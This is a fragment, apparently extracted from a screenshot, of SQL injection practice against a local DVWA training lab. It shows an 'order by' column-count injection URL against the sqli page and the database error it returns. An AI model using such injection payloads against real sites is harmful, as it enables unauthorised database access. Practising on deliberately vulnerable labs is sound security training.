 http://127.0...by%206%20--+
http://127.0....bmit=Submit#
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' order by 3 --+&Submit=Submit#
Search
Unknown column '3' in 'order clause'